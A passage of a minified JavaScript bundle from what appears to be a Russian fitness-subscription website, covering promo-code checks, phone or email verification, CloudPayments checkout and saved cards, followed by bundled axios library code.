e.options.onClose&&e.options.onClose(n,t)}});u.a.show(this.modal.id,n)}}},{key:"close",value:function(){this.modal&&u.a.close(this.modal.id)}}],[{key:"show",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,o=new e(t,n);return o.show(i),o}},{key:"close",value:function(e){var t=document.querySelector(e);t&&u.a.close(t.id)}}])}()},function(e,t,n){"use strict";n.r(t),n.d(t,"handleApplyPromocode",(function(){return Ce})),n.d(t,"showSuccessfulSubscriptionModal",(function(){return Ne})),n.d(t,"showSelectSubscriptionModal",(function(){return Re})),n.d(t,"showSelectBuyCreditsModal",(function(){return Fe}));var i=n(5),o=n.n(i),r=n(15),a=n.n(r),s=n(3),c=n.n(s),u=n(8),l=n.n(u),d=n(2),f=n(16),h=n(1),p=n(73),m=n(0),v=n(38),g=function(){var e=o()(c.a.mark((function e(){var t,n,i,o,r,a,s,u,l,d,f,h,p,g,b,y,w,x,k,C,L,j=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=j.length>0&&void 0!==j[0]?j[0]:{},n=t.container,i=void 0===n?null:n,o=t.insertMode,r=void 0===o?"innerHTML":o,a=t.targetSelector,s=void 0===a?null:a,u=t.selector,l=void 0===u?".js-subscribe-form-payment-cards":u,d=t.url,f=void 0===d?"/profile/account-cards":d,!i){e.next=2;break}if(h="string"==typeof i?m.a.get(i):i){e.next=1;break}throw new Error("Контейнер не найден");case 1:b=h.querySelector(".js-payment-card-shimmer"),y=h.querySelector(".js-payment-methods-wrapper"),g=h.querySelector(".js-payment-methods-slider"),e.next=3;break;case 2:h=document,p=m.a.get(".js-subscribe-form-payment-methods"),g=m.a.get(l),b=m.a.get(".js-payment-card-shimmer");case 3:if(!(w=i?h:window)._loading){e.next=4;break}return e.abrupt("return");case 4:return w._loading=!0,e.prev=5,p&&p.classList.remove("is-hidden"),b&&b.classList.add("is-loading"),y&&y.classList.add("is-hidden"),e.next=6,Object(v.c)(f);case 6:if(x=e.sent,"insertBefore"===r&&s){if(k=h.querySelector(s)||m.a.get(s))for((C=document.createElement("div")).innerHTML=x;C.firstChild;)k.parentNode.insertBefore(C.firstChild,k)}else"innerHTML"===r&&g&&(g.innerHTML=x);return e.abrupt("return",x);case 7:throw e.prev=7,L=e.catch(5),new Error("Ошибка при получении списка карт: ".concat(L.message));case 8:return e.prev=8,b&&b.classList.remove("is-loading"),y&&y.classList.remove("is-hidden"),w._loading=!1,e.finish(8);case 9:case"end":return e.stop()}}),e,null,[[5,7,8,9]])})));return function(){return e.apply(this,arguments)}}(),b=n(72),y=n(12),w=n(20),x=n(18);function k(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return C(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?C(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function C(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}var L,j,S=Object(h.p)(),E="",_=!1,O=m.a.get(".js-subscription-promocode-wrapper"),T=m.a.get(".js-promocode-field",O),I=m.a.get(".js-promocode-input",O),A=m.a.get(".js-promocode-clear",O),M=m.a.get(".js-promocode-error",O),D=m.a.get(".js-promocode-success",O),P=m.a.get(".js-promocode-submit",O),q=m.a.get(".js-subscription-container"),N=m.a.get(".js-subscribe-form"),B=m.a.get(".js-subscribe-modal-title"),R=m.a.get(".js-subscribe-form-input"),F=m.a.get(".js-subscribe-form-error"),z=m.a.get(".js-subscribe-form-submit"),H=m.a.get(".js-subscribe-form-content"),U=m.a.get(".js-subscribe-form-title"),W=m.a.get(".js-subscribe-form-subtitle"),X=m.a.get(".js-subscribe-form-code-submit"),G=m.a.get(".js-personal-agreements-wrapper"),Y=m.a.getAll(".js-privacy-and-marketing-agreements-checkbox",N),V=m.a.get(".js-verification",N),K=m.a.get(".js-subscribe-form-input-code",N),$=m.a.get(".js-subscribe-form-error-code",N),J=m.a.get(".js-verification-timer-wrapper",N),Z=m.a.get(".js-verification-timer",N),Q=m.a.get(".js-verification-note",N),ee=m.a.get(".js-verification-resend",N),te=m.a.get(".js-verification-hide"),ne=m.a.getAll(".js-replace-login-button"),ie=m.a.getAll(".js-promocode-switch"),oe=m.a.get(".js-subscribe-modal-back"),re=m.a.getAll(".js-subscriptions-list"),ae=m.a.getAll(".js-subscriptions-item"),se=m.a.get(".js-buy-credits-form"),ce=m.a.get(".js-buy-credits-form-submit"),ue=m.a.get(".js-back-to-book"),le=function(e){j&&d.a.close(e)},de=function(e){pe(),M.textContent=e,M.classList.remove("is-hidden"),T.classList.add("is-error"),P.classList.add("is-hidden"),A.classList.remove("is-hidden")},fe=function(){M.classList.add("is-hidden"),T.classList.remove("is-error"),P.classList.remove("is-hidden"),A.classList.add("is-hidden")},he=function(){P.classList.add("is-hidden"),A.classList.remove("is-hidden")},pe=function(){D.textContent="",D.classList.add("is-hidden"),T.classList.remove("is-success")},me=function(e){D.textContent=e,P.classList.add("is-hidden"),D.classList.remove("is-hidden"),T.classList.add("is-success")},ve=function(){I.value="",fe(),pe(),ke(),P.classList.add("is-hidden"),z&&z.classList.remove("is-disabled"),ce&&ce.classList.remove("is-disabled"),E="",ie&&ie.forEach((function(e){e.classList.remove("is-active")}))},ge=function(){z&&z.classList.add("is-disabled"),ce&&ce.classList.add("is-disabled")},be=function(){z&&z.classList.remove("is-disabled"),ce&&ce.classList.remove("is-disabled")},ye=function(e){ae.forEach((function(t){e.forEach((function(e){if(t.dataset.serviceName===e.code_name){var n=t.querySelector(".js-subscribe-btn, .js-buy-credits-btn, .js-change-subscription-btn"),i=t.querySelector(".js-subscription-discount");if(e.discounted_price_formatted!==e.price_formatted){t.querySelector(".js-subscription-item-price").textContent=e.discounted_price_formatted,t.querySelector(".js-subscription-item-old-price").textContent=e.price_formatted;var o=Math.round(Number(e.price)-Number(e.discounted_price)).toLocaleString("ru-RU");i&&o&&(i.classList.remove("is-hidden"),i.textContent="- ".concat(o," ₽"),E.toLowerCase()==="TRYFITMOST15".toLowerCase()&&(i.innerHTML="-15% на первый месяц"))}else t.querySelector(".js-subscription-item-price").textContent=e.discounted_price_formatted,t.querySelector(".js-subscription-item-old-price").textContent="",i&&i.classList.add("is-hidden");n.dataset.discount="",n.dataset.price=e.discounted_price_formatted,n.dataset.oldPrice=e.price_formatted,n.dataset.serviceName=e.code_name}}))}))},we=function(){ae.forEach((function(e){var t=e.querySelector(".js-subscribe-btn, .js-buy-credits-btn, .js-change-subscription-btn"),n=e.querySelector(".js-subscription-discount");e.querySelector(".js-subscription-item-price").textContent=t.dataset.oldPrice,e.querySelector(".js-subscription-item-old-price").textContent="",n&&n.classList.add("is-hidden"),t.dataset.discount&&(t.dataset.discount=""),t.dataset.price=t.dataset.oldPrice}))},xe=function(e){var t=document.querySelector(".js-subscribe-price, .js-subscription-item-price"),n=document.querySelector(".js-subscribe-old-price, .js-subscription-item-old-price"),i=document.querySelector(".js-subscribe-discount"),o=e.find((function(e){return e.code_name===L}));if(o){var r=o.discounted_price_formatted,a=o.price_formatted;if(r!==a){t.innerText=r,n.innerText=a;var s=Math.round(Number(o.price)-Number(o.discounted_price)).toLocaleString("ru-RU");i&&s&&(i.classList.remove("is-hidden"),i.textContent="- ".concat(s," ₽"))}else t.innerText=r,n.innerText="",i.classList.add("is-hidden");E.toLowerCase()==="TRYFITMOST15".toLowerCase()&&(i.classList.remove("is-hidden"),i.innerHTML="-15% на первый месяц")}},ke=function(){var e=document.querySelector(".js-subscribe-price"),t=document.querySelector(".js-subscribe-old-price"),n=document.querySelector(".js-subscribe-discount");n&&n.classList.add("is-hidden"),t.dataset.oldPrice&&(e.innerText=t.dataset.oldPrice),t.innerText=""},Ce=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];T.classList.add("is-loading"),l.a.get("/checkout/apply-code",{params:{code:e,email:t?window.userEmail:"",cityId:window.cityId,onlyValidate:t?"0":"1",addCredits:t}}).then((function(t){T.classList.remove("is-loading"),E=e,t.data.success?(fe(),me(t.data.message),he(),be(),t.data.cards&&(ye(t.data.cards),xe(t.data.cards)),Object(f.activatePromocode)()):(de(t.data.message),ge(),(S.promoFlag||S.promocode||null!=q&&q.dataset.promocode)&&(we(),E=""),ke())}))},Le=function(){Q.classList.add("is-hidden"),ee.classList.remove("is-hidden")},je=function(){var e=new FormData;e.append("login",R.value),F.innerHTML="",R.classList.remove("invalid"),X.classList.add("is-loading"),l()({method:"POST",url:"/send-code",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(h.o)()}}).then((function(e){var t;X.classList.remove("is-loading"),e.data.success?(t=R.value,z.disabled=!0,G.classList.add("is-hidden"),X.classList.add("is-hidden"),z.classList.remove("is-hidden"),H.classList.add("is-hidden"),V.classList.remove("is-hidden"),J.classList.remove("is-hidden"),te.classList.remove("is-hidden"),Object(h.f)(t)?(U.textContent="Подтвердите почту",W.textContent="Отправили письмо с кодом на ".concat(t)):(U.textContent="Подтвердите номер",W.textContent="Отправили SMS с кодом на ".concat(t.replace(/[()-]/g," "))),Object(h.A)(60,Z,Le)):(R.classList.add("invalid"),e.data.errors?F.textContent=e.data.errors:F.textContent="Введите корректные данные")}))},Se=function(){var e;X.classList.add("is-disabled"),Object(h.H)(R.value)||Object(h.J)(R.value)?(R.classList.remove("invalid"),F.textContent="",void 0!==e&&clearTimeout(e),e=setTimeout((function(){e=void 0}),1e3),X.classList.remove("is-disabled")):(void 0!==e&&clearTimeout(e),F.textContent="Введите валидный телефон или почту",R.classList.add("invalid"),X.classList.add("is-disabled"))},Ee=function(e,t){var n,i=a()(document.querySelectorAll(".js-card-radio"));i&&("new-card"===(n=i.find((function(e){return e.checked}))).value?t?e.append("".concat(t,"[saveCard]"),1):e.append("saveCard",1):t?e.append("".concat(t,"[cardId]"),n.value):e.append("cardId",n.value))},_e=function(){var e=document.querySelector(".js-subscribe-form-subscribed-checkbox");e&&(e.checked?e.value=1:e.value=0);var t=new FormData;t.append("CreateSubscriptionForm[subscribed]",e.value),t.append("CreateSubscriptionForm[recurrent]",z.dataset.recurrent),t.append("CreateSubscriptionForm[serviceCode]",L),t.append("CreateSubscriptionForm[promoCode]",E),t.append("CreateSubscriptionForm[cityId]",cityId),t.append("CreateSubscriptionForm[code]",K.value),Object(h.f)(R.value)?(t.append("CreateSubscriptionForm[email]",R.value),sessionStorage.setItem("userEmail",R.value)):(t.append("CreateSubscriptionForm[phone]",R.value),sessionStorage.setItem("userEmail","")),Ee(t,"CreateSubscriptionForm"),F.innerHTML="",R.classList.remove("invalid"),z.classList.add("is-loading"),l()({method:"POST",url:"/create-subscription",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(h.o)()}}).then((function(e){z.classList.remove("is-loading"),e.data.success?(Be(),e.data.isAccountNew?Object(f.registered)():Object(f.logined)(),Me(e)):De(e)}))},Oe=function(){_=!0;var e=new FormData;e.append("CreateSubscriptionForm[subscribed]",1),e.append("CreateSubscriptionForm[recurrent]",z.dataset.recurrent),e.append("CreateSubscriptionForm[serviceCode]",L),e.append("CreateSubscriptionForm[promoCode]",E),e.append("CreateSubscriptionForm[cityId]",cityId),window.userPhone?e.append("CreateSubscriptionForm[phone]",window.userPhone):e.append("CreateSubscriptionForm[email]",window.userEmail),Ee(e,"CreateSubscriptionForm"),z.classList.add("is-loading"),l()({method:"POST",url:"/create-subscription",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(h.o)()}}).then((function(e){z.classList.remove("is-loading"),e.data.success?Me(e):Pe(e)}))},Te=function(e){B.innerText="Почти готово",B.classList.remove("is-disabled","-left"),oe&&oe.classList.remove("is-hidden"),function(e){var t=new cp.CloudPayments({googlePaySupport:!1,applePaySupport:!1});window.userId=e.data.userId,t.charge({publicId:window.cloudPaymentsPublicId,description:e.data.description,amount:e.data.amount,currency:"RUB",invoiceId:e.data.invoiceId,accountId:e.data.accountId,data:{}},(function(){d.a.close("js-modal-subscribe"),sessionStorage.setItem("successful-subscription","true"),z.dataset.scheduleId?e.data.isAccountNew?Object(p.a)(z.dataset.scheduleId):Object(b.a)(z.dataset.scheduleId):Ne(),Object(f.bought)(e.data,e.data.invoiceId)}),(function(e){B.innerText="Что-то пошло не так",B.classList.add("-left"),oe&&oe.classList.add("is-hidden"),Object(h.z)(),window.location.replace(window.location.origin+window.location.pathname)}))}(e)},Ie=function(){d.a.close("js-modal-subscribe"),Object(y.c)("Оплата прошла успешно","",{onClose:x.b})},Ae=function(){var e=o()(c.a.mark((function e(){return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(_){e.next=2;break}return e.next=1,g();case 1:_=!0;case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Me=function(){var e=o()(c.a.mark((function e(t){var n,i,o,r;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.data,i=n.hasEnabledRecurrent,o=n.fromAttachedCard,r=n.isAccountNew,i){e.next=4;break}if(qe(),!o){e.next=2;break}return e.next=1,Ie();case 1:z.dataset.scheduleId&&(r?Object(p.a)(z.dataset.scheduleId):Object(b.a)(z.dataset.scheduleId)),e.next=3;break;case 2:Te(t);case 3:e.next=5;break;case 4:o?Ie():(d.a.close("js-modal-subscribe"),Object(x.a)());case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),De=function(){var e=o()(c.a.mark((function e(t){return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.data.errors){e.next=4;break}if(!t.data.errors.promoCode){e.next=2;break}return Be(),qe(),de(t.data.errors.promoCode[0]),ke(),z.innerText="Перейти к оплате",z.classList.add("is-disabled"),e.next=1,Ae();case 1:Object(f.logined)(),e.next=3;break;case 2:t.data.errors["error-code"]?t.data.errors["error-code"].forEach((function(e){"err.invalid_card"===e&&Object(y.a)("Ошибка с оплатой",t.data.message)})):Object.keys(t.data.errors).length?Object.values(t.data.errors).forEach((function(e){K.classList.add("invalid"),$.textContent=e})):(K.classList.add("invalid"),$.textContent="Что-то пошло не так");case 3:e.next=5;break;case 4:t.data.message?($.textContent=t.data.message,K.classList.add("invalid")):($.textContent="Что-то пошло не так",K.classList.add("invalid"));case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),Pe=function(e){e.data.errors?e.data.errors.promoCode?(qe(),de(e.data.errors.promoCode[0]),ke(),z.innerText="Перейти к оплате"):e.data.errors["error-code"]?e.data.errors["error-code"].forEach((function(t){"err.invalid_card"===t&&Object(y.a)("Ошибка с оплатой",e.data.message)})):Object.keys(e.data.errors).length?Object.values(e.data.errors).forEach((function(e){$.textContent=e})):$.textContent="Что-то пошло не так":e.data.message?$.textContent=e.data.message:$.textContent="Что-то пошло не так"},qe=function(){document.querySelectorAll(".js-hidden-for-authorized").forEach((function(e){e.classList.add("is-hidden")}))},Ne=function(){d.a.show("js-modal-successful-subscription",{disableScroll:!0,onClose:function(){sessionStorage.getItem("successful-subscription")?sessionStorage.setItem("successful-subscription",""):(Object(h.z)(),window.location.replace(window.location.origin+window.location.pathname))}})},Be=function(){ne.length&&ne.forEach((function(e){return e.innerHTML='<a href="/profile" class="user-block__user-placeholder">Мой профиль</a>'}))},Re=function(e){d.a.show("js-modal-choose-subscription",{disableScroll:!0,onShow:function(t){e&&(document.querySelector(".js-subscribe-form-submit").dataset.scheduleId=e,j="js-modal-choose-subscription")}})},Fe=function(e,t){d.a.show("js-modal-choose-buy-credits",{disableScroll:!0,onShow:function(n){e&&(document.querySelector(".js-buy-credits-form-submit").dataset.scheduleId=e,j="js-modal-choose-buy-credits");if(t){var i=n.querySelector(".js-missing-amount-for-booking");if(i){var o=String(t);w.b&&!/₽/.test(o)&&(o="".concat(o," ₽")),i.innerText=o}}}})},ze=function(){var e=new FormData;e.append("serviceCode",L),Ee(e),ce.classList.add("is-loading"),l()({method:"POST",url:"/payments/pay-from-attached-card",data:e,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(h.o)()}}).then((function(e){ce.classList.remove("is-loading"),e.data.success?He(e):Ue(e)}))},He=function(e){var t=ce.dataset.scheduleId;e.data.fromAttachedCard?(d.a.close("js-modal-buy-credits"),t?Object(b.a)(ce.dataset.scheduleId):Object(y.c)("Оплата прошла успешно","",{onClose:x.b})):We(e,t)},Ue=function(e){e.data.errors?e.data.errors.promoCode&&(de(e.data.errors.promoCode[0]),ke(),ce.classList.add("is-disabled")):(d.a.close("js-modal-buy-credits"),Object(y.a)("Ошибка с оплатой",e.data.message?e.data.message:""))},We=function(e,t){new cp.CloudPayments({googlePaySupport:!1,applePaySupport:!1}).charge({publicId:window.cloudPaymentsPublicId,description:e.data.description,amount:e.data.amount,currency:"RUB",invoiceId:e.data.invoiceId,accountId:e.data.accountId,data:{}},(function(){Object(f.bought)(e.data,e.data.invoiceId),d.a.close("js-modal-buy-credits"),t?Object(b.a)(t):Object(y.c)("Оплата прошла успешно","",{onClose:x.b})}),(function(t){"User has cancelled"!==t&&(d.a.close("js-modal-buy-credits"),Object(y.a)("Ошибка с оплатой",e.data.message?e.data.message:""))}))},Xe=function(){X.classList.add("is-disabled"),R.classList.add("is-disabled")},Ge=function(){Se(),R.classList.remove("is-disabled")};if(document.querySelectorAll(".js-subscribe-btn").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),le("js-modal-choose-subscription"),function(e){d.a.show("js-modal-subscribe",{disableScroll:!0,onShow:function(t){var n=e.target.dataset.recurrent;B.innerText="Почти готово",B.classList.remove("is-disabled"),t.querySelector(".js-subscribe-points").innerHTML=e.target.dataset.credits,L=e.target.dataset.serviceName,t.querySelector(".js-subscribe-form-submit").dataset.recurrent=n,t.querySelector(".js-subscribe-old-price").dataset.oldPrice=e.target.dataset.oldPrice;var i=t.querySelector(".js-subscribe-name");if(i.textContent="1"===n?"Подписка":"Абонемент",e.target.dataset.price!==e.target.dataset.oldPrice?(t.querySelector(".js-subscribe-discount").classList.remove("is-hidden"),e.target.dataset.discount.length?(t.querySelector(".js-subscribe-discount").innerHTML=e.target.dataset.discount,t.querySelector(".js-subscribe-discount").classList.remove("is-hidden")):t.querySelector(".js-subscribe-discount").classList.add("is-hidden"),t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.price,t.querySelector(".js-subscribe-old-price").innerHTML=e.target.dataset.oldPrice):(t.querySelector(".js-subscribe-discount").classList.add("is-hidden"),t.querySelector(".js-subscribe-old-price").innerHTML="",t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.oldPrice),!(S.promoFlag||S.promocode||null!=q&&q.dataset.promocode)&&!T.dataset.promocode&&e.target.dataset.promocode){T.dataset.promocode=e.target.dataset.promocode;var o=T.dataset.promocode;I.value=o,Ce(o)}S.promoFlag&&(t.querySelector(".js-subscribe-discount").classList.add("is-hidden"),T.classList.add("is-hidden"))},onClose:function(){ie&&ie.forEach((function(e){e.classList.remove("is-active")}))}})}(e)}))})),document.querySelectorAll(".js-buy-credits-btn").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),function(e){le("js-modal-choose-buy-credits"),d.a.show("js-modal-buy-credits",{disableScroll:!0,onShow:function(t){if(!(S.promocode||null!=q&&q.dataset.promocode)&&!T.dataset.promocode&&e.target.dataset.promocode){T.dataset.promocode=e.target.dataset.promocode;var n=T.dataset.promocode;I.value=n,Ce(n,!!window.recurrent)}var i=t.querySelector(".js-subscribe-points-value");t.querySelector(".js-subscribe-points").innerHTML=e.target.dataset.credits,L=e.target.dataset.serviceName,t.querySelector(".js-subscribe-old-price").dataset.oldPrice=e.target.dataset.oldPrice,e.target.dataset.price!==e.target.dataset.oldPrice?(t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.price,t.querySelector(".js-subscribe-old-price").innerHTML=e.target.dataset.oldPrice):(t.querySelector(".js-subscribe-old-price").innerHTML="",t.querySelector(".js-subscribe-price").innerHTML=e.target.dataset.oldPrice),i&&(i.innerHTML=Number(e.target.dataset.creditsValue)+Number(i.dataset.actualCredits))}})}(e)}))})),function(){if(re.length)for(var e=0,t=re.length;e<t;e++){var n=re[e].querySelectorAll(".js-subscriptions-item");if(n.length){var i=n.length-1,o=n.length-2;n.length%3!=0&&o%3!=0&&n[i].insertAdjacentHTML("beforebegin","<div></div>")}}}(),I&&I.addEventListener("input",(function(e){z&&z.classList.remove("is-disabled"),ce&&ce.classList.remove("is-disabled"),""===e.target.value?(P.classList.add("is-hidden"),ve()):(P.classList.remove("is-hidden"),fe(),pe())})),P&&P.addEventListener("click",(function(e){e.preventDefault();var t=document.querySelector(".js-promocode-input").value;if(Ce(t,!!window.recurrent),ie){var n,i=k(ie);try{for(i.s();!(n=i.n()).done;){n.value.classList.remove("is-active")}}catch(e){i.e(e)}finally{i.f()}}})),A&&A.addEventListener("click",(function(){ve()})),R&&(R.addEventListener("input",(function(e){F.innerHTML="",R.classList.remove("invalid")}),!1),R.addEventListener("input",Object(h.h)((function(e){Se()}),1500))),K&&K.addEventListener("input",(function(e){z.disabled=!(e.target.value.length>=1),K.validity.valid&&($.innerHTML="",K.classList.remove("invalid"))}),!1),ee&&ee.addEventListener("click",(function(e){var t;e.preventDefault(),(t=new FormData).append("login",R.value),l()({method:"POST",url:"/send-code",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(h.o)()}}).then((function(e){e.data.success&&(Q.classList.remove("is-hidden"),ee.classList.add("is-hidden"),e.data.expiresAt&&Object(h.A)(60,Z,Le))}))})),te&&te.addEventListener("click",(function(e){e.preventDefault(),X.classList.remove("is-hidden"),z.classList.add("is-hidden"),U.textContent="Войдите в профиль",W.innerHTML="".concat(w.b?"Средства":"Баллы"," будут доступны на сайте и в приложении<br> по номеру телефона или почте"),H.classList.remove("is-hidden"),V.classList.add("is-hidden"),te.classList.add("is-hidden"),J.classList.add("is-hidden"),G.classList.remove("is-hidden")})),X&&X.addEventListener("click",(function(e){e.preventDefault(),je(),Object(f.clickOnContinuePaymentButtonMainPage)()})),z&&z.addEventListener("submit",(function(e){e.preventDefault(),N.dataset.guest?_e():Oe(),Object(f.clickOnToPurchaseButtonMainPage)()})),N&&N.addEventListener("submit",(function(e){e.preventDefault(),N.dataset.guest?_e():Oe()})),ce&&ce.addEventListener("submit",(function(e){e.preventDefault(),ze()})),se&&se.addEventListener("submit",(function(e){e.preventDefault(),ze()})),ie&&ie.forEach((function(e){e.addEventListener("click",(function(t){if(t.preventDefault(),t.target.classList.contains("is-active"))ve();else{var n,i=k(ie);try{for(i.s();!(n=i.n()).done;){n.value.classList.remove("is-active")}}catch(e){i.e(e)}finally{i.f()}e.classList.add("is-active");var o=e.dataset.promocode;I.value=o,Ce(o)}}))})),window.location.pathname.includes("studioinfo")&&oe&&oe.classList.remove("is-hidden"),oe&&oe.addEventListener("click",(function(e){var t;j=t="js-modal-choose-subscription",d.a.show(t,{disableScroll:!0})})),ue&&ue.addEventListener("click",(function(e){e.preventDefault(),le();var t=document.querySelector(".js-buy-credits-form-submit");Object(b.a)(t.dataset.scheduleId)})),S.promoFlag){var Ye=S.promoFlag;I.value=Ye,Ce(Ye)}if(S.promocode){var Ve=S.promocode;I.value=Ve,Ce(Ve,!!window.recurrent)}if(Y&&Object(h.j)(Y,Ge,Xe),null!=q&&q.dataset.promocode){var Ke=q.dataset.promocode;I.value=Ke,Ce(Ke,!!window.recurrent)}},function(e,t,n){"use strict";n.d(t,"f",(function(){return o})),n.d(t,"b",(function(){return r})),n.d(t,"d",(function(){return a})),n.d(t,"g",(function(){return s})),n.d(t,"a",(function(){return c})),n.d(t,"c",(function(){return u})),n.d(t,"e",(function(){return l}));var i=n(6),o=function(e,t,n){var o=new FormData;return o.append("scheduleId",Number(e)),o.append("amount",Number(t)),o.append("cardId",Number(n)),Object(i.a)("post","/payments/pay-for-schedule",{data:o})},r=function(e,t){var n=new FormData;return n.append("scheduleId",Number(e)),n.append("amount",Number(t)),n.append("saveCard",1),Object(i.a)("post","/payments/pay-for-schedule",{data:n})},a=function(){return Object(i.a)("get","/payments/get-card-payment-id")},s=function(e){return Object(i.a)("get","/profile/remove-card",{params:{id:e}})},c=function(e){return Object(i.a)("get","/profile/change-card",{params:{id:e}})},u=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/profile/account-cards";return Object(i.a)("get",e)},l=function(e,t){return Object(i.a)("get","/payments/get-payment-transaction",{params:{id:e,clientId:t}})}},function(e,t,n){"use strict";var i=n(4),o=n(21),r=n(40),a=n(27);function s(e){var t=new r(e),n=o(r.prototype.request,t);return i.extend(n,r.prototype,t),i.extend(n,t),n}var c=s(n(24));c.Axios=r,c.create=function(e){return s(a(c.defaults,e))},c.Cancel=n(28),c.CancelToken=n(54),c.isCancel=n(23),c.all=function(e){return Promise.all(e)},c.spread=n(55),e.exports=c,e.exports.default=c},function(e,t,n){"use strict";var i=n(4),o=n(22),r=n(41),a=n(42),s=n(27);function c(e){this.defaults=e,this.interceptors={request:new r,response:new r}}c.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},c.prototype.getUri=function(e){return e=s(this.defaults,e),o(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},i.forEach(["delete","get","head","options"],(function(e){c.prototype[e]=function(t,n){return this.request(i.merge(n||{},{method:e,url:t}))}})),i.forEach(["post","put","patch"],(function(e){c.prototype[e]=function(t,n,o){return this.request(i.merge(o||{},{method:e,url:t,data:n}))}})),e.exports=c},function(e,t,n){"use strict";var i=n(4);function o(){this.handlers=[]}o.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){i.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=o},function(e,t,n){"use strict";var i=n(4),o=n(43),r=n(23),a=n(24);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=o(e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),i.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return s(e),t.data=o(t.data,t.headers,e.transformResponse),t}),(function(t){return r(t)||(s(e),t&&t.response&&(t.response.data=o(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var i=n(4);e.exports=function(e,t,n){return i.forEach(n,(function(n){e=n(e,t)})),e}},function(e,t){var n,i,o=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===r||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:r}catch(e){n=r}try{i="function"==typeof clearTimeout?clearTimeout:a}catch(e){i=a}}();var c,u=[],l=!1,d=-1;function f(){l&&c&&(l=!1,c.length?u=c.concat(u):d=-1,u.length&&h())}function h(){if(!l){var e=s(f);l=!0;for(var t=u.length;t;){for(c=u,u=[];++d<t;)c&&c[d].run();d=-1,t=u.length}c=null,l=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===a||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new p(e,t)),1!==u.length||l||s(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){"use strict";var i=n(4);e.exports=function(e,t){i.forEach(e,(function(n,i){i!==t&&i.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[i])}))}},function(e,t,n){"use strict";var i=n(26);e.exports=function(e,t,n){var 